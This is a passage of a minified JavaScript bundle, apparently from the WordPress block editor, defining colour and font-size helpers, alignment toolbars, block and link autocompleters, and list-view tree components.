e[`set${n}`]=this.createSetColor(t,o),e}),{})}createSetColor(e,t){return n=>{const o=cb(this.props.colors,n);this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps(e,t){let{attributes:o,colors:r}=e;return Object.entries(n).reduce(((e,n)=>{let[l,i]=n;const a=sb(r,o[l],o[`custom${Z_(l)}`]),s=t[l];return(null==s?void 0:s.color)===a.color&&s?e[l]=s:e[l]={...a,class:ub(i,a.slug)},e}),{})}render(){return(0,u.createElement)(e,c({},this.props,{colors:void 0},this.state,this.setters,{colorUtils:this.colorUtils}))}}])}function ey(e){return function(){const t=Q_(e);for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];return(0,m.createHigherOrderComponent)(J_(o,t),"withCustomColors")}}function ty(){const e=X_();for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return(0,m.createHigherOrderComponent)(J_(n,e),"withColors")}const ny=[],oy=e=>{let[t,...n]=e;return t.toUpperCase()+n.join("")};var ry=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=t.reduce(((e,t)=>(e[t]=`custom${oy(t)}`,e)),{});return(0,m.createHigherOrderComponent)((0,m.compose)([(0,m.createHigherOrderComponent)((e=>t=>{const n=fr("typography.fontSizes")||ny;return(0,u.createElement)(e,c({},t,{fontSizes:n}))}),"withFontSizes"),e=>class extends u.Component{constructor(e){super(e),this.setters=this.createSetters(),this.state={}}createSetters(){return Object.entries(o).reduce(((e,t)=>{let[n,o]=t;return e[`set${oy(n)}`]=this.createSetFontSize(n,o),e}),{})}createSetFontSize(e,t){return n=>{var o;const r=null===(o=this.props.fontSizes)||void 0===o?void 0:o.find((e=>{let{size:t}=e;return t===Number(n)}));this.props.setAttributes({[e]:r&&r.slug?r.slug:void 0,[t]:r&&r.slug?void 0:n})}}static getDerivedStateFromProps(e,t){let{attributes:n,fontSizes:r}=e;const l=(e,o)=>!t[o]||(n[o]?n[o]!==t[o].slug:t[o].size!==n[e]);if(!Object.values(o).some(l))return null;const i=Object.entries(o).filter((e=>{let[t,n]=e;return l(n,t)})).reduce(((e,t)=>{let[o,l]=t;const i=n[o],a=wk(r,i,n[l]);return e[o]={...a,class:Ik(i)},e}),{});return{...t,...i}}render(){return(0,u.createElement)(e,c({},this.props,{fontSizes:void 0},this.state,this.setters))}}]),"withFontSizes")};var ly=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M4 19.8h8.9v-1.5H4v1.5zm8.9-15.6H4v1.5h8.9V4.2zm-8.9 7v1.5h16v-1.5H4z"}));var iy=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M16.4 4.2H7.6v1.5h8.9V4.2zM4 11.2v1.5h16v-1.5H4zm3.6 8.6h8.9v-1.5H7.6v1.5z"}));var ay=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M11.1 19.8H20v-1.5h-8.9v1.5zm0-15.6v1.5H20V4.2h-8.9zM4 12.8h16v-1.5H4v1.5z"}));const sy=[{icon:ly,title:(0,_.__)("Align text left"),align:"left"},{icon:iy,title:(0,_.__)("Align text center"),align:"center"},{icon:ay,title:(0,_.__)("Align text right"),align:"right"}],cy={position:"bottom right",variant:"toolbar"};var uy=function(e){let{value:t,onChange:n,alignmentControls:o=sy,label:r=(0,_.__)("Align text"),describedBy:l=(0,_.__)("Change text alignment"),isCollapsed:i=!0,isToolbar:a}=e;function s(e){return()=>n(t===e?void 0:e)}const d=o.find((e=>e.align===t)),p=a?h.ToolbarGroup:h.ToolbarDropdownMenu,m=a?{isCollapsed:i}:{toggleProps:{describedBy:l},popoverProps:cy};return(0,u.createElement)(p,c({icon:d?d.icon:(0,_.isRTL)()?ay:ly,label:r,controls:o.map((e=>{const{align:n}=e,o=t===n;return{...e,isActive:o,role:i?"menuitemradio":void 0,onClick:s(n)}}))},m))};const dy=e=>(0,u.createElement)(uy,c({},e,{isToolbar:!1})),py=e=>(0,u.createElement)(uy,c({},e,{isToolbar:!0})),my=()=>{};var gy={name:"blocks",className:"block-editor-autocompleters__block",triggerPrefix:"/",useItems(e){const{rootClientId:t,selectedBlockName:n}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getBlockName:n,getBlockInsertionPoint:o}=e(To),r=t();return{selectedBlockName:r?n(r):null,rootClientId:o().rootClientId}}),[]),[o,r,l]=pm(t,my),i=(0,u.useMemo)((()=>(e.trim()?$m(o,r,l,e):Y(o,"frecency","desc")).filter((e=>e.name!==n)).slice(0,9)),[e,n,o,r,l]),a=(0,u.useMemo)((()=>i.map((e=>{const{title:t,icon:n,isDisabled:o}=e;return{key:`block-${e.id}`,value:e,label:(0,u.createElement)(u.Fragment,null,(0,u.createElement)(fd,{key:"icon",icon:n,showColors:!0}),t),isDisabled:o}}))),[i]);return[a]},allowContext(e,t){return!(/\S/.test(e)||/\S/.test(t))},getOptionCompletion(e){const{name:t,initialAttributes:n,innerBlocks:o}=e;return{action:"replace",value:(0,a.createBlock)(t,n,(0,a.createBlocksFromInnerBlocksTemplate)(o))}}},fy=window.wp.apiFetch,hy=n.n(fy);var vy=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M7 5.5h10a.5.5 0 01.5.5v12a.5.5 0 01-.5.5H7a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM17 4H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V6a2 2 0 00-2-2zm-1 3.75H8v1.5h8v-1.5zM8 11h8v1.5H8V11zm6 3.25H8v1.5h6v-1.5z"}));var by=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"m7.3 9.7 1.4 1.4c.2-.2.3-.3.4-.5 0 0 0-.1.1-.1.3-.5.4-1.1.3-1.6L12 7 9 4 7.2 6.5c-.6-.1-1.1 0-1.6.3 0 0-.1 0-.1.1-.3.1-.4.2-.6.4l1.4 1.4L4 11v1h1l2.3-2.3zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"}));var ky={name:"links",className:"block-editor-autocompleters__link",triggerPrefix:"[[",options:async e=>{let t=await hy()({path:(0,rg.addQueryArgs)("/wp/v2/search",{per_page:10,search:e,type:"post",order_by:"menu_order"})});return t=t.filter((e=>""!==e.title)),t},getOptionKeywords(e){return[...e.title.split(/\s+/)]},getOptionLabel(e){return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Jl,{key:"icon",icon:"page"===e.subtype?vy:by}),e.title)},getOptionCompletion(e){return(0,u.createElement)("a",{href:e.url},e.title)}};const _y=[];function yy(e){let{completers:t=_y}=e;const{name:n}=Ro();return(0,u.useMemo)((()=>{let e=[...t,ky];return(n===(0,a.getDefaultBlockName)()||(0,a.getBlockSupport)(n,"__experimentalSlashInserter",!1))&&(e=[...e,gy]),(0,s.hasFilter)("editor.Autocomplete.completers")&&(e===t&&(e=e.map((e=>({...e})))),e=(0,s.applyFilters)("editor.Autocomplete.completers",e,n)),e}),[t,n])}var Ey=function(e){return(0,u.createElement)(h.Autocomplete,c({},e,{completers:yy(e)}))};var Cy=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M4.2 9h1.5V5.8H9V4.2H4.2V9zm14 9.2H15v1.5h4.8V15h-1.5v3.2zM15 4.2v1.5h3.2V9h1.5V4.2H15zM5.8 15H4.2v4.8H9v-1.5H5.8V15z"}));var Sy=function(e){let{isActive:t,label:n=(0,_.__)("Toggle full height"),onToggle:o,isDisabled:r}=e;return(0,u.createElement)(h.ToolbarButton,{isActive:t,icon:Cy,label:n,onClick:()=>o(!t),disabled:r})};const wy=()=>{};var By=function(e){const{label:t=(0,_.__)("Change matrix alignment"),onChange:n=wy,value:o="center",isDisabled:r}=e,l=(0,u.createElement)(h.__experimentalAlignmentMatrixControl.Icon,{value:o});return(0,u.createElement)(h.Dropdown,{popoverProps:{variant:"toolbar",placement:"bottom-start"},renderToggle:e=>{let{onToggle:n,isOpen:o}=e;return(0,u.createElement)(h.ToolbarButton,{onClick:n,"aria-haspopup":"true","aria-expanded":o,onKeyDown:e=>{o||e.keyCode!==Qu.DOWN||(e.preventDefault(),n())},label:t,icon:l,showTooltip:!0,disabled:r})},renderContent:()=>(0,u.createElement)(h.__experimentalAlignmentMatrixControl,{hasFocusBorder:!1,onChange:n,value:o})})};var Iy=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"}));var xy=function(e){let{rootLabelText:t}=e;const{selectBlock:n,clearSelectedBlock:o}=(0,g.useDispatch)(To),{clientId:r,parents:l,hasSelection:i}=(0,g.useSelect)((e=>{const{getSelectionStart:t,getSelectedBlockClientId:n,getBlockParents:o}=e(To),r=n();return{parents:o(r),clientId:r,hasSelection:!!t().clientId}}),[]),a=t||(0,_.__)("Document");return(0,u.createElement)("ul",{className:"block-editor-block-breadcrumb",role:"list","aria-label":(0,_.__)("Block breadcrumb")},(0,u.createElement)("li",{className:i?void 0:"block-editor-block-breadcrumb__current","aria-current":i?void 0:"true"},i&&(0,u.createElement)(h.Button,{className:"block-editor-block-breadcrumb__button",variant:"tertiary",onClick:o},a),!i&&a,!!r&&(0,u.createElement)(Jl,{icon:Iy,className:"block-editor-block-breadcrumb__separator"})),l.map((e=>(0,u.createElement)("li",{key:e},(0,u.createElement)(h.Button,{className:"block-editor-block-breadcrumb__button",variant:"tertiary",onClick:()=>n(e)},(0,u.createElement)(af,{clientId:e,maximumLength:35})),(0,u.createElement)(Jl,{icon:Iy,className:"block-editor-block-breadcrumb__separator"})))),!!r&&(0,u.createElement)("li",{className:"block-editor-block-breadcrumb__current","aria-current":"true"},(0,u.createElement)(af,{clientId:r,maximumLength:35})))};const Ty=()=>(0,u.createElement)(h.SVG,{xmlns:"https://www.w3.org/2000/svg",viewBox:"0 0 20 20"},(0,u.createElement)(h.Path,{d:"M7.434 5l3.18 9.16H8.538l-.692-2.184H4.628l-.705 2.184H2L5.18 5h2.254zm-1.13 1.904h-.115l-1.148 3.593H7.44L6.304 6.904zM14.348 7.006c1.853 0 2.9.876 2.9 2.374v4.78h-1.79v-.914h-.114c-.362.64-1.123 1.022-2.031 1.022-1.346 0-2.292-.826-2.292-2.108 0-1.27.972-2.006 2.71-2.107l1.696-.102V9.38c0-.584-.42-.914-1.18-.914-.667 0-1.112.228-1.264.647h-1.701c.12-1.295 1.307-2.107 3.066-2.107zm1.079 4.1l-1.416.09c-.793.056-1.18.342-1.18.844 0 .52.45.837 1.091.837.857 0 1.505-.545 1.505-1.256v-.515z"})),My=e=>{let{style:t,className:n}=e;return(0,u.createElement)("div",{className:"block-library-colors-selector__icon-container"},(0,u.createElement)("div",{className:`${n} block-library-colors-selector__state-selection`,style:t},(0,u.createElement)(Ty,null)))},Ny=e=>{let{TextColor:t,BackgroundColor:n}=e;return e=>{let{onToggle:o,isOpen:r}=e;return(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(h.ToolbarButton,{className:"components-toolbar__control block-library-colors-selector__toggle",label:(0,_.__)("Open Colors Selector"),onClick:o,onKeyDown:e=>{r||e.keyCode!==Qu.DOWN||(e.preventDefault(),o())},icon:(0,u.createElement)(n,null,(0,u.createElement)(t,null,(0,u.createElement)(My,null)))}))}};var Py=e=>{let{children:t,...n}=e;return W()("wp.blockEditor.BlockColorsStyleSelector",{alternative:"block supports API",since:"6.1",version:"6.3"}),(0,u.createElement)(h.Dropdown,{popoverProps:{placement:"bottom-start"},className:"block-library-colors-selector",contentClassName:"block-library-colors-selector__popover",renderToggle:Ny(n),renderContent:()=>t})};var Ly=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M13.8 5.2H3v1.5h10.8V5.2zm-3.6 12v1.5H21v-1.5H10.2zm7.2-6H6.6v1.5h10.8v-1.5z"}));const Ry=Ru(h.__experimentalTreeGridRow);var Ay=(0,u.forwardRef)(((e,t)=>{let{isSelected:n,position:o,level:r,rowCount:l,children:i,className:a,path:s,...d}=e;const g=Du({isSelected:n,adjustScrolling:!1,enableAnimation:!0,triggerAnimationOnChange:s}),f=(0,m.useMergeRefs)([t,g]);return(0,u.createElement)(Ry,c({ref:f,className:p()("block-editor-list-view-leaf",a),level:r,positionInSet:o,setSize:l},d),i)}));var Oy=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 11h-.2V9c0-1.5-1.2-2.8-2.8-2.8S9.2 7.5 9.2 9v2H9c-.6 0-1 .4-1 1v4c0 .6.4 1 1 1h6c.6 0 1-.4 1-1v-4c0-.6-.4-1-1-1zm-1.8 0h-2.5V9c0-.7.6-1.2 1.2-1.2s1.2.6 1.2 1.2v2z"}));var Dy=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"}));function zy(e){let{onClick:t}=e;return(0,u.createElement)("span",{className:"block-editor-list-view__expander",onClick:e=>t(e,{forceToggle:!0}),"aria-hidden":"true"},(0,u.createElement)(Jl,{icon:(0,_.isRTL)()?Dy:Iy}))}var Fy=(0,u.forwardRef)((function(e,t){let{className:n,block:{clientId:o},onClick:r,onToggleExpanded:l,tabIndex:i,onFocus:a,onDragStart:s,onDragEnd:c,draggable:d}=e;const m=rf(o),g=lf({clientId:o,context:"list-view"}),{isLocked:f}=Ih(o);return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.Button,{className:p()("block-editor-list-view-block-select-button",n),onClick:r,onKeyDown:function(e){e.keyCode!==Qu.ENTER&&e.keyCode!==Qu.SPACE||r(e)},ref:t,tabIndex:i,onFocus:a,onDragStart:e=>{e.dataTransfer.clearData(),null==s||s(e)},onDragEnd:c,draggable:d,href:`#block-${o}`,"aria-hidden":!0},(0,u.createElement)(zy,{onClick:l}),(0,u.createElement)(fd,{icon:null==m?void 0:m.icon,showColors:!0}),(0,u.createElement)(h.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1},(0,u.createElement)("span",{className:"block-editor-list-view-block-select-button__title"},(0,u.createElement)(h.__experimentalTruncate,{ellipsizeMode:"auto"},g)),(null==m?void 0:m.anchor)&&(0,u.createElement)("span",{className:"block-editor-list-view-block-select-button__anchor-wrapper"},(0,u.createElement)(h.__experimentalTruncate,{className:"block-editor-list-view-block-select-button__anchor",ellipsizeMode:"auto"},m.anchor)),f&&(0,u.createElement)("span",{className:"block-editor-list-view-block-select-button__lock"},(0,u.createElement)(Jl,{icon:Oy})))))}));const Vy=(0,u.forwardRef)(((e,t)=>{let{onClick:n,onToggleExpanded:o,block:r,isSelected:l,position:i,siblingBlockCount:a,level:s,isExpanded:d,selectedClientIds:m,...f}=e;const{clientId:h}=r,{blockMovingClientId:v,selectedBlockInBlockEditor:b}=(0,g.useSelect)((e=>{const{hasBlockMovingClientId:t,getSelectedBlockClientId:n}=e(To);return{blockMovingClientId:t(),selectedBlockInBlockEditor:n()}}),[h]),k=v&&b===h,_=p()("block-editor-list-view-block-contents",{"is-dropping-before":k}),y=m.includes(h)?m:[h];return(0,u.createElement)(sf,{clientIds:y},(e=>{let{draggable:p,onDragStart:m,onDragEnd:g}=e;return(0,u.createElement)(Fy,c({ref:t,className:_,block:r,onClick:n,onToggleExpanded:o,isSelected:l,position:i,siblingBlockCount:a,level:s,draggable:p,onDragStart:m,onDragEnd:g,isExpanded:d},f))}))}));var Hy=Vy;const Gy=(0,u.createContext)({}),Uy=()=>(0,u.useContext)(Gy);var $y=(0,u.memo)((function e(t){let{block:n,isDragged:o,isSelected:r,isBranchSelected:l,selectBlock:i,position:s,level:c,rowCount:d,siblingBlockCount:f,showBlockMovers:v,path:b,isExpanded:k,selectedClientIds:y,preventAnnouncement:E,isSyncedBranch:C}=t;const S=(0,u.useRef)(null),w=(0,u.useRef)(null),[B,I]=(0,u.useState)(!1),{clientId:x}=n,{isLocked:T,isContentLocked:M,canEdit:N}=Ih(x),P=(0,g.useSelect)((e=>!r&&(!!M&&e(To).hasSelectedInnerBlock(x,!0))),[M,x,r]),L=!M&&N,R=P||r&&y[0]===x,A=P||r&&y[y.length-1]===x,{toggleBlockHighlight:O}=(0,g.useDispatch)(To),D=rf(x),z=(0,g.useSelect)((e=>e(To).getBlockName(x)),[x]),F=(0,a.hasBlockSupport)(z,"__experimentalToolbar",!0),V=`list-view-block-select-button__${(0,m.useInstanceId)(e)}`,H=((e,t,n)=>(0,_.sprintf)((0,_.__)("Block %1$d of %2$d, Level %3$d"),e,t,n))(s,f,c);let G=(0,_.__)("Link");D&&(G=T?(0,_.sprintf)((0,_.__)("%s link (locked)"),D.title):(0,_.sprintf)((0,_.__)("%s link"),D.title));const U=D?(0,_.sprintf)((0,_.__)("Options for %s block"),D.title):(0,_.__)("Options"),{isTreeGridMounted:$,expand:j,collapse:W}=Uy(),K=v&&f>0,q=p()("block-editor-list-view-block__mover-cell",{"is-visible":B||r}),Y=p()("block-editor-list-view-block__menu-cell",{"is-visible":B||R});(0,u.useEffect)((()=>{!$&&r&&S.current.focus()}),[]);const Z=(0,u.useCallback)((()=>{I(!0),O(x,!0)}),[x,I,O]),Q=(0,u.useCallback)((()=>{I(!1),O(x,!1)}),[x,I,O]),X=(0,u.useCallback)((e=>{i(e,x),e.preventDefault()}),[x,i]),J=(0,u.useCallback)((e=>{i(void 0,e)}),[i]),ee=(0,u.useCallback)((e=>{e.preventDefault(),e.stopPropagation(),!0===k?W(x):!1===k&&j(x)}),[x,j,W,k]);let te;K?te=2:F||(te=3);const ne=p()({"is-selected":r||P,"is-first-selected":R,"is-last-selected":A,"is-branch-selected":l,"is-synced-branch":C,"is-dragging":o,"has-single-cell":!F,"is-synced":null==D?void 0:D.isSynced}),oe=y.includes(x)?y:[x];return function(e){let{isSelected:t,selectedClientIds:n,rowItemRef:o}=e;const r=1===n.length;(0,u.useLayoutEffect)((()=>{if(!t||!r||!o.current)return;const e=(0,Ri.getScrollContainer)(o.current),{ownerDocument:n}=o.current;if(e===n.body||e===n.documentElement||!e)return;const l=o.current.getBoundingClientRect(),i=e.getBoundingClientRect();(l.top<i.top||l.bottom>i.bottom)&&o.current.scrollIntoView()}),[t,r,o])}({isSelected:r,rowItemRef:w,selectedClientIds:y}),(0,u.createElement)(Ay,{className:ne,onMouseEnter:Z,onMouseLeave:Q,onFocus:Z,onBlur:Q,level:c,position:s,rowCount:d,path:b,id:`list-view-block-${x}`,"data-block":x,isExpanded:L?k:void 0,"aria-selected":!!r||P,ref:w},(0,u.createElement)(h.__experimentalTreeGridCell,{className:"block-editor-list-view-block__contents-cell",colSpan:te,ref:S,"aria-label":G,"aria-selected":!!r||P,"aria-expanded":L?k:void 0,"aria-describedby":V},(e=>{let{ref:t,tabIndex:o,onFocus:l}=e;return(0,u.createElement)("div",{className:"block-editor-list-view-block__contents-container"},(0,u.createElement)(Hy,{block:n,onClick:X,onToggleExpanded:ee,isSelected:r,position:s,siblingBlockCount:f,level:c,ref:t,tabIndex:o,onFocus:l,isExpanded:k,selectedClientIds:y,preventAnnouncement:E}),(0,u.createElement)("div",{className:"block-editor-list-view-block-select-button__description",id:V},H))})),K&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.__experimentalTreeGridCell,{className:q,withoutGridItem:!0},(0,u.createElement)(h.__experimentalTreeGridItem,null,(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,u.createElement)(hf,{orientation:"vertical",clientIds:[x],ref:t,tabIndex:n,onFocus:o})})),(0,u.createElement)(h.__experimentalTreeGridItem,null,(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,u.createElement)(vf,{orientation:"vertical",clientIds:[x],ref:t,tabIndex:n,onFocus:o})})))),F&&(0,u.createElement)(h.__experimentalTreeGridCell,{className:Y,"aria-selected":!!r||P},(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,u.createElement)(Gh,{clientIds:oe,icon:sg,label:U,toggleProps:{ref:t,className:"block-editor-list-view-block__menu",tabIndex:n,onFocus:o},disableOpenOnArrowDown:!0,__experimentalSelectBlock:J})})))}));function jy(e,t,n,o){var r;if(null==n?void 0:n.includes(e.clientId))return 0;return(null!==(r=t[e.clientId])&&void 0!==r?r:o)?1+e.innerBlocks.reduce(Wy(t,n,o),0):1}const Wy=(e,t,n)=>(o,r)=>{var l;if(null==t?void 0:t.includes(r.clientId))return o;return(null!==(l=e[r.clientId])&&void 0!==l?l:n)&&r.innerBlocks.length>0?o+jy(r,e,t,n):o+1},Ky=()=>{};var qy=(0,u.memo)((function e(t){const{blocks:n,selectBlock:o=Ky,showBlockMovers:r,selectedClientIds:l,level:i=1,path:a="",isBranchSelected:s=!1,listPosition:c=0,fixedListWindow:d,isExpanded:p,parentId:m,shouldShowInnerBlocks:f=!0,isSyncedBranch:h=!1}=t,v=rf(m),b=h||!(null==v||!v.isSynced),k=(0,g.useSelect)((e=>{if(!m)return!0;const t="contentOnly"===e(To).getTemplateLock(m),n=e(To).canEditBlock(m);return!t&&n}),[m]),{expandedState:_,draggedClientIds:y}=Uy();if(!k)return null;const E=n.filter(Boolean),C=E.length;let S=c;return(0,u.createElement)(u.Fragment,null,E.map(((t,n)=>{var c;const{clientId:m,innerBlocks:h}=t;n>0&&(S+=jy(E[n-1],_,y,p));const{itemInView:v}=d,k=v(S),w=n+1,B=a.length>0?`${a}_${w}`:`${w}`,I=!(null==h||!h.length),x=I&&f?null!==(c=_[m])&&void 0!==c?c:p:void 0,T=!(null==y||!y.includes(m)),M=((e,t)=>Array.isArray(t)&&t.length?-1!==t.indexOf(e):t===e)(m,l),N=s||M&&I,P=T||k||M;return(0,u.createElement)(g.AsyncModeProvider,{key:m,value:!M},P&&(0,u.createElement)($y,{block:t,selectBlock:o,isSelected:M,isBranchSelected:N,isDragged:T,level:i,position:w,rowCount:C,siblingBlockCount:C,showBlockMovers:r,path:B,isExpanded:x,listPosition:S,selectedClientIds:l,isSyncedBranch:b}),!P&&(0,u.createElement)("tr",null,(0,u.createElement)("td",{className:"block-editor-list-view-placeholder"})),I&&x&&!T&&(0,u.createElement)(e,{parentId:m,blocks:h,selectBlock:o,showBlockMovers:r,level:i+1,path:B,listPosition:S+1,fixedListWindow:d,isBranchSelected:N,selectedClientIds:l,isExpanded:p,isSyncedBranch:b}))})))}));function Yy(e){let{listViewRef:t,blockDropTarget:n}=e;const{rootClientId:o,clientId:r,dropPosition:l}=n||{},[i,a]=(0,u.useMemo)((()=>{if(!t.current)return[];return[o?t.current.querySelector(`[data-block="${o}"]`):void 0,r?t.current.querySelector(`[data-block="${r}"]`):void 0]}),[o,r]),s=a||i,c=(0,u.useCallback)((()=>{if(!i)return 0;const e=s.getBoundingClientRect();return i.querySelector(".block-editor-block-icon").getBoundingClientRect().right-e.left}),[i,s]),d=(0,u.useMemo)((()=>{if(!s)return{};const e=c();return{width:s.offsetWidth-e}}),[c,s]),p=(0,u.useMemo)((()=>{if(s&&("top"===l||"bottom"===l||"inside"===l))return{ownerDocument:s.ownerDocument,getBoundingClientRect(){const e=s.getBoundingClientRect(),t=c(),n=e.left+t,o=e.right;let r=0,i=0;"top"===l?(r=e.top,i=e.top):(r=e.bottom,i=e.bottom);const a=o-n,u=i-r;return new window.DOMRect(n,r,a,u)}}}),[s,l,c]);return s?(0,u.createElement)(h.Popover,{animate:!1,anchor:p,focusOnMount:!1,className:"block-editor-list-view-drop-indicator",variant:"unstyled"},(0,u.createElement)("div",{style:d,className:"block-editor-list-view-drop-indicator__line"})):null}function Zy(){const{clearSelectedBlock:e,multiSelect:t,selectBlock:n}=(0,g.useDispatch)(To),{getBlockName:o,getBlockParents:r,getBlockSelectionStart:l,getBlockSelectionEnd:i,getSelectedBlockClientIds:s,hasMultiSelection:c,hasSelectedBlock:d}=(0,g.useSelect)(To),{getBlockType:p}=(0,g.useSelect)(a.store);return{updateBlockSelection:(0,u.useCallback)((async(i,a,u)=>{if(null==i||!i.shiftKey)return void n(a);i.preventDefault();const m="keydown"===i.type&&(i.keyCode===Qu.UP||i.keyCode===Qu.DOWN||i.keyCode===Qu.HOME||i.keyCode===Qu.END);if(!m&&!d()&&!c())return void n(a,null);const g=s(),f=[...r(a),a];m&&!g.some((e=>f.includes(e)))&&await e();let h=l(),v=a;m&&(d()||c()||(h=a),u&&(v=u));const b=r(h),k=r(v),{start:y,end:E}=function(e,t,n,o){const r=[...n,e],l=[...o,t],i=Math.min(r.length,l.length)-1;return{start:r[i],end:l[i]}}(h,v,b,k);await t(y,E,null);const C=s();if((i.keyCode===Qu.HOME||i.keyCode===Qu.END)&&C.length>1)return;const S=g.filter((e=>!C.includes(e)));let w;if(1===S.length){var B;const e=null===(B=p(o(S[0])))||void 0===B?void 0:B.title;e&&(w=(0,_.sprintf)((0,_.__)("%s deselected."),e))}else S.length>1&&(w=(0,_.sprintf)((0,_.__)("%s blocks deselected."),S.length));w&&(0,pn.speak)(w)}),[e,o,p,r,l,i,s,c,d,t,n])}}const Qy=["top","bottom"];function Xy(){const{getBlockRootClientId:e,getBlockIndex:t,getBlockCount:n,getDraggedBlockClientIds:o,canInsertBlocks:r}=(0,g.useSelect)(To),[l,i]=(0,u.useState)(),{rootClientId:a,blockIndex:s}=l||{},c=Mv(a,s),d=o(),p=(0,m.useThrottle)((0,u.useCallback)(((o,l)=>{const a={x:o.clientX,y:o.clientY},s=!(null==d||!d.length),c=function(e,t){let n,o,r,l;for(const i of e){if(i.isDraggedBlock)continue;const a=i.element.getBoundingClientRect(),[s,c]=Pv(t,a,Qy),u=Lv(t,a);if(void 0===r||s<r||u){r=s;const t=e.indexOf(i),d=e[t-1];if("top"===c&&d&&d.rootClientId===i.rootClientId&&!d.isDraggedBlock?(o=d,n="bottom",l=d.element.getBoundingClientRect()):(o=i,n=c,l=a),u)break}}if(!o)return;const i="bottom"===n;if(i&&o.canInsertDraggedBlocksAsChild&&(o.innerBlockCount>0||function(e,t){const n=t.left+t.width/2;return e.x>n}(t,l)))return{rootClientId:o.clientId,blockIndex:0,dropPosition:"inside"};if(!o.canInsertDraggedBlocksAsSibling)return;const a=i?1:0;return{rootClientId:o.rootClientId,clientId:o.clientId,blockIndex:o.blockIndex+a,dropPosition:n}}(Array.from(l.querySelectorAll("[data-block]")).map((o=>{const l=o.dataset.block,i=e(l);return{clientId:l,rootClientId:i,blockIndex:t(l),element:o,isDraggedBlock:!!s&&d.includes(l),innerBlockCount:n(l),canInsertDraggedBlocksAsSibling:!s||r(d,i),canInsertDraggedBlocksAsChild:!s||r(d,l)}})),a);c&&i(c)}),[d]),200);return{ref:(0,m.__experimentalUseDropZone)({onDrop:c,onDragOver(e){p(e,e.currentTarget)},onDragEnd(){p.cancel(),i(null)}}),target:l}}const Jy=(e,t)=>Array.isArray(t.clientIds)?{...e,...t.clientIds.reduce(((e,n)=>({...e,[n]:"expand"===t.type})),{})}:e;var eE=(0,u.forwardRef)((function(e,t){let{id:n,blocks:o,showBlockMovers:r=!1,isExpanded:l=!1}=e;const{clientIdsTree:i,draggedClientIds:a,selectedClientIds:s}=function(e){return(0,g.useSelect)((t=>{const{getDraggedBlockClientIds:n,getSelectedBlockClientIds:o,__unstableGetClientIdsTree:r}=t(To);return{selectedClientIds:o(),draggedClientIds:n(),clientIdsTree:e||r()}}),[e])}(o),{visibleBlockCount:c,shouldShowInnerBlocks:d}=(0,g.useSelect)((e=>{const{getGlobalBlockCount:t,getClientIdsOfDescendants:n,__unstableGetEditorMode:o}=e(To),r=(null==a?void 0:a.length)>0?n(a).length+1:0;return{visibleBlockCount:t()-r,shouldShowInnerBlocks:"zoom-out"!==o()}}),[a]),{updateBlockSelection:p}=Zy(),[f,v]=(0,u.useReducer)(Jy,{}),{ref:b,target:k}=Xy(),y=(0,u.useRef)(),E=(0,m.useMergeRefs)([y,b,t]),C=(0,u.useRef)(!1),{setSelectedTreeId:S}=function(e){let{firstSelectedBlockClientId:t,setExpandedState:n}=e;const[o,r]=(0,u.useState)(null),{selectedBlockParentClientIds:l}=(0,g.useSelect)((e=>{const{getBlockParents:n}=e(To);return{selectedBlockParentClientIds:n(t,!1)}}),[t]),i=Array.isArray(l)&&l.length?l:null;return(0,u.useEffect)((()=>{o!==t&&i&&n({type:"expand",clientIds:l})}),[t]),{setSelectedTreeId:r}}({firstSelectedBlockClientId:s[0],setExpandedState:v}),w=(0,u.useCallback)(((e,t)=>{p(e,t),S(t)}),[S,p]);(0,u.useEffect)((()=>{C.current=!0}),[]);const[B]=(0,m.__experimentalUseFixedWindowList)(y,36,c,{useWindowing:!0,windowOverscan:40}),I=(0,u.useCallback)((e=>{e&&v({type:"expand",clientIds:[e]})}),[v]),x=(0,u.useCallback)((e=>{e&&v({type:"collapse",clientIds:[e]})}),[v]),T=(0,u.useCallback)((e=>{var 